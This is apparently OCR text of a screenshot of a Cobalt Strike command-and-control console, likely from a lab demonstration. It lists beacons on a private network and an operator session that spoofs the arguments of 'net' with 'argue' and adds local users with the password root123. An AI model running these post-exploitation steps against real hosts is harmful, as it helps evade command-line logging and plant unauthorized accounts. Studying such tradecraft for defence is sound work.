 Cobalt Strike View Attacks Reporting Help
external inter... listener user computer note process pid arch last
192.16... 192.16... vip Adminis... SC-202... rundll3... 6768 x86 975ms
192.16... 192.16... vip Adminis... SC-202... rundll3... 6808 x86 57m
192.16... 192.16... vip Adminis... SC-202... rundll3... 7136 x86 57m
192.16... 192.16... vip Adminis... SC-202... rundll3... 12312 x86 281ms
Event Log X Beacon 192.168.126.128@12312 X
[*] Tasked beacon to execute: net1 user test root123 /add
[+] host called home, sent: 35 bytes
beacon> argue net xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
[*] Tasked beacon to spoof 'net' as
'xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx'
[+] host called home, sent: 99 bytes
beacon> execute net user test2 root123 /add
[*] Tasked beacon to execute: net user test2 root123 /add
[+] host called home, sent: 35 bytes
[SC-202101161035] Administrator */12312
GobySec
beacon>